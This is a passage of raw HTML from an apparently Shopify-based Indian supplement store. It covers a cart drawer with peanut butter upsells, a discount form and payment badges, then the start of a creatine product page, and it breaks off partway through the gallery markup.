        <h2 class="drawer__heading">
          
          Cart • 0 items
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Cart reserved for 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
              



<div class="cart-progress accent-color-accent-1" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
  <p class="cart-progress__text">
    
      Spend 
  
    <span>Rs. 1,999</span>
  
 more to get FREE GIFT!
    
  </p>
  <div class="cart-progress__bar">
    <div class="cart-progress__bar__progress" style="width: 0.0%;">
      <div class="cart-progress__bar__badge"><img
            src="//growfitz.com/cdn/shop/files/featured_seasonal_and_gifts_61dp_DD1D1D_FILL0_wght400_GRAD0_opsz48.png?v=1765956237"
            
              role="presentation"
            
            height="200"
            width="200"
            loading="lazy"
          >
        </div>
    </div>
  </div>
</div>

            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
          
        
          
              
                
                
                  

<div 
  class='cart-drawer-upsells-container side-margins-negative'
  style="
    --item-count: 3;
    --image-size: 4.25rem;
    --image-size-number: 4.25;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 1.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #dd1d1d;
    --border-width: 0.2rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 1.5rem;
    --margin-bottom: 1.5rem;
  "
  id='UpsellsBlock--product_upsells_MfMY9m'
  data-count="3"
  
>
  
  
    <h3 class='upsell__outside-title center custom-font-size' style='--mobile-text-size: 2.0rem;--desktop-text-size: 2.0rem;'>
      Discover more
    </h3>
  
  
    
      
      <splide-component
        data-type='slide'
        data-arrows='false'
        data-gap-desktop="45"
        data-gap-mobile="45"
        data-side-padding-desktop="15"
        data-side-padding-mobile="15"
        data-slides-desktop="1"
        data-slides-mobile="1"
        style="--side-padding-desktop:15;--side-padding-mobile:15;"
      >
        <div class='splide splide--desktop-dots-under splide--mobile-dots-under'>
          <div class='splide__track'>
            <ul class="splide__list">
    
    
      
        
          
            <li class="splide__slide">
              <div class="splide__slide__container">
          
          
          <cart-drawer-upsell
            class='upsell upsell--add_button cart-drawer-upsell-cart-drawer upsell--btn-right color-background-2 accent-color-accent-1 upsell--box-shadow upsell--border'
            data-style="add_button" 
            data-selected="false"
            data-handle="peanut-butter-chocolate-flavour"
            data-toggle="false"
            data-id="46939772616804"
            data-skip-non-existent='true'
            data-skip-unavailable="true"
            
              data-update-prices='true'
              data-price="29900.0"
              data-compare-price="29900.0"
              data-percentage-left="1.0"
              data-fixed-discount="0.0"
              data-money-format="Rs. {{amount}}"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//growfitz.com/cdn/shop/files/1_f559bad6-d208-4a24-b696-2099c5a6f897.png?v=1758888637&width=500"
                      alt="Chocolate Crunchy Peanut Butter | 24 Gram Protein | 400gm"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content hide-compare-price'>
                <div class='upsell__title'>
                  <h3>
                    
                      Chocolate Crunchy Peanut Butter | 24 Gram Protein | 400gm
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>Rs. 299.00</span>
                      <span class='compare-price'>Rs. 480.00</span>
                    </div>
                  
                </div>
                
                
              </div>
              
                <button
                  type="submit"
                  name="add"
                  class="upsell__add-btn button button--has-spinner"
                  form="cart-drawerupsellproduct_upsells_MfMY9m1"
                  id="DisplayedSubmitBtn-cart-drawer-product_upsells_MfMY9m-0"
                  
                >
                  <span><strong>Add</strong>
</span>
                  <div class="loading-overlay__spinner">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_MfMY9m-0"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_MfMY9m1" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="46939772616804">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="6988926648420" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
            </div>
          </li>
        
      
    
      
        
          
            <li class="splide__slide">
              <div class="splide__slide__container">
          
          
          <cart-drawer-upsell
            class='upsell upsell--add_button cart-drawer-upsell-cart-drawer upsell--btn-right color-background-2 accent-color-accent-1 upsell--box-shadow upsell--border'
            data-style="add_button" 
            data-selected="false"
            data-handle="peanut-butter-honey-flavour"
            data-toggle="false"
            data-id="46939782250596"
            data-skip-non-existent='true'
            data-skip-unavailable="true"
            
              data-update-prices='true'
              data-price="29900.0"
              data-compare-price="29900.0"
              data-percentage-left="1.0"
              data-fixed-discount="0.0"
              data-money-format="Rs. {{amount}}"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//growfitz.com/cdn/shop/files/7_57ceca33-8142-42fd-9763-1ddfb060aed4.png?v=1758946776&width=500"
                      alt="Honey Peanut Butter | 21g Protein | 500g Jar"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content hide-compare-price'>
                <div class='upsell__title'>
                  <h3>
                    
                      Honey Peanut Butter | 21g Protein | 500g Jar
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>Rs. 299.00</span>
                      <span class='compare-price'>Rs. 480.00</span>
                    </div>
                  
                </div>
                
                
              </div>
              
                <button
                  type="submit"
                  name="add"
                  class="upsell__add-btn button button--has-spinner"
                  form="cart-drawerupsellproduct_upsells_MfMY9m2"
                  id="DisplayedSubmitBtn-cart-drawer-product_upsells_MfMY9m-1"
                  
                >
                  <span><strong>Add</strong>
</span>
                  <div class="loading-overlay__spinner">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_MfMY9m-1"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_MfMY9m2" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="46939782250596">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="6988931301476" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
            </div>
          </li>
        
      
    
      
        
          
            <li class="splide__slide">
              <div class="splide__slide__container">
          
          
          <cart-drawer-upsell
            class='upsell upsell--add_button cart-drawer-upsell-cart-drawer upsell--btn-right color-background-2 accent-color-accent-1 upsell--box-shadow upsell--border'
            data-style="add_button" 
            data-selected="false"
            data-handle="growfitz-peanut-butter-chocolate-smooth-800g"
            data-toggle="false"
            data-id="46940029747300"
            data-skip-non-existent='true'
            data-skip-unavailable="true"
            
              data-update-prices='true'
              data-price="39900.0"
              data-compare-price="39900.0"
              data-percentage-left="1.0"
              data-fixed-discount="0.0"
              data-money-format="Rs. {{amount}}"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//growfitz.com/cdn/shop/files/WhatsAppImage2025-02-10at18.30.18_8585b735.jpg?v=1739195391&width=500"
                      alt="Chocolate Smooth Peanut Butter | 24g Protein | 800g"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content hide-compare-price'>
                <div class='upsell__title'>
                  <h3>
                    
                      Chocolate Smooth Peanut Butter | 24g Protein | 800g
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>Rs. 399.00</span>
                      <span class='compare-price'>Rs. 700.00</span>
                    </div>
                  
                </div>
                
                
              </div>
              
                <button
                  type="submit"
                  name="add"
                  class="upsell__add-btn button button--has-spinner"
                  form="cart-drawerupsellproduct_upsells_MfMY9m3"
                  id="DisplayedSubmitBtn-cart-drawer-product_upsells_MfMY9m-2"
                  
                >
                  <span><strong>Add</strong>
</span>
                  <div class="loading-overlay__spinner">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_MfMY9m-2"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_MfMY9m3" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="46940029747300">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="8003623878756" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
            </div>
          </li>
        
      
    
    
            </ul>
          </div>
        </div>
      </splide-component>
    
  
</div>


                
              
            
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
        
          
              <div
  class="cart-discount cart-discount--bottom-separator"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  
>
  <form class="cart-discount-form" onsubmit="handleDiscountForm(event)">
    <div class="cart-discount-form__row">
      <div class="field">
        <input
          class="field__input"
          autocomplete="name"
          type="text"
          name="cart-discount-field"
          placeholder="Enter discount code"
          oninput="handleDiscountFormChange(event)"
        >
        <label class="field__label" for="cart-discount-field">Enter discount code</label>
      </div>
      <button class="button" type="submit">ADD</button>
    </div>
    <p class="cart-discount-form__error">Please enter a discount code!</p>
  </form>
</div>

            
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'>Rs. 0.00</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    Check out
                    
                  </span>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li></ul>
              </div>
        
          
              

        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--19690967826532__main" class="shopify-section section"><section
  id="MainProduct-template--19690967826532__main"
  class="page-width section-template--19690967826532__main-padding"
  data-section="template--19690967826532__main"
><style data-shopify>.section-template--19690967826532__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--19690967826532__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--19690967826532__main {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--19690967826532__main {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="product product--small product--left product--stacked product--mobile-hide grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--19690967826532__main"
  data-section="template--19690967826532__main"
  
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="stacked"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--19690967826532__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--19690967826532__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--19690967826532__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--19690967826532__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile product__media-list--no-outer-spacing"
      role="list"
    >
        <li
          id="Slide-template--19690967826532__main-22297330843748"
          class="product__media-item grid__item slider__slide is-active"
          data-media-id="template--19690967826532__main-22297330843748"
          data-alt="Growfitz Creatine: High Quality Creatine || For Quality Strength & Muscle Gain"
        >
          

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//growfitz.com/cdn/shop/products/6f75437d-721c-462c-85dc-4b10adc1e7ec.jpg?v=1665141474&amp;width=1946" alt="" srcset="//growfitz.com/cdn/shop/products/6f75437d-721c-462c-85dc-4b10adc1e7ec.jpg?v=1665141474&amp;width=246 246w, //growfitz.com/cdn/shop/products/6f75437d-721c-462c-85dc-4b10adc1e7ec.jpg?v=1665141474&amp;width=493 493w, //growfitz.com/cdn/shop/products/6f75437d-721c-462c-85dc-4b10adc1e7ec.jpg?v=1665141474&amp;width=600 600w, //growfitz.com/cdn/shop/products/6f75437d-721c-462c-85dc-4b10adc1e7ec.jpg?v=1665141474&amp;width=713 713w, //growfitz.com/cdn/shop/products/6f75437d-721c-462c-85dc-4b10adc1e7ec.jpg?v=1665141474&amp;width=823 823w, //growfitz.com/cdn/shop/products/6f75437d-721c-462c-85dc-4b10adc1e7ec.jpg?v=1665141474&amp;width=990 990w, //growfitz.com/cdn/shop/products/6f75437d-721c-462c-85dc-4b10adc1e7ec.jpg?v=1665141474&amp;width=1100 1100w, //growfitz.com/cdn/shop/products/6f75437d-721c-462c-85dc-4b10adc1e7ec.jpg?v=1665141474&amp;width=1206 1206w, //growfitz.com/cdn/shop/products/6f75437d-721c-462c-85dc-4b10adc1e7ec.jpg?v=1665141474&amp;width=1346 1346w, //growfitz.com/cdn/shop/products/6f75437d-721c-462c-85dc-4b10adc1e7ec.jpg?v=1665141474&amp;width=1426 1426w, //growfitz.com/cdn/shop/products/6f75437d-721c-462c-85dc-4b10adc1e7ec.jpg?v=1665141474&amp;width=1646 1646w, //growfitz.com/cdn/shop/products/6f75437d-721c-462c-85dc-4b10adc1e7ec.jpg?v=1665141474&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19690967826532__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//growfitz.com/cdn/shop/products/6f75437d-721c-462c-85dc-4b10adc1e7ec.jpg?v=1665141474&amp;width=1946" alt="" srcset="//growfitz.com/cdn/shop/products/6f75437d-721c-462c-85dc-4b10adc1e7ec.jpg?v=1665141474&amp;width=246 246w, //growfitz.com/cdn/shop/products/6f75437d-721c-462c-85dc-4b10adc1e7ec.jpg?v=1665141474&amp;width=493 493w, //growfitz.com/cdn/shop/products/6f75437d-721c-462c-85dc-4b10adc1e7ec.jpg?v=1665141474&amp;width=600 600w, //growfitz.com/cdn/shop/products/6f75437d-721c-462c-85dc-4b10adc1e7ec.jpg?v=1665141474&amp;width=713 713w, //growfitz.com/cdn/shop/products/6f75437d-721c-462c-85dc-4b10adc1e7ec.jpg?v=1665141474&amp;width=823 823w, //growfitz.com/cdn/shop/products/6f75437d-721c-462c-85dc-4b10adc1e7ec.jpg?v=1665141474&amp;width=990 990w, //growfitz.com/cdn/shop/products/6f75437d-721c-462c-85dc-4b10adc1e7ec.jpg?v=1665141474&amp;width=1100 1100w, //growfitz.com/cdn/shop/products/6f75437d-721c-462c-85dc-4b10adc1e7ec.jpg?v=1665141474&amp;width=1206 1206w, //growfitz.com/cdn/shop/products/6f75437d-721c-462c-85dc-4b10adc1e7ec.jpg?v=1665141474&amp;width=1346 1346w, //growfitz.com/cdn/shop/products/6f75437d-721c-462c-85dc-4b10adc1e7ec.jpg?v=1665141474&amp;width=1426 1426w, //growfitz.com/cdn/shop/products/6f75437d-721c-462c-85dc-4b10adc1e7ec.jpg?v=1665141474&amp;width=1646 1646w, //growfitz.com/cdn/shop/products/6f75437d-721c-462c-85dc-4b10adc1e7ec.jpg?v=1665141474&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-lightbox" sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="22297330843748">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

        </li></ul><div class="slider-buttons slider-mobile-buttons-overlay-container slider-buttons--dots slider--mobile-arrows-sides no-js-hidden quick-add-hidden small-hide">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Slide left"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden slider-mobile-buttons-overlay'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 1"
                aria-controls="Slider-template--19690967826532__main"
                
              >
